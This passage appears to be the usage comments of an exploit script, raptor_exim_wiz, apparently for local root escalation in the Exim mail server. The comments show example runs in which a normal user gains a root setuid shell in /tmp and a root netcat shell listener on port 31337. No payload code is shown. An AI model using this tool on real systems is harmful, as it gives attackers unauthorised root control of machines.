 # Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#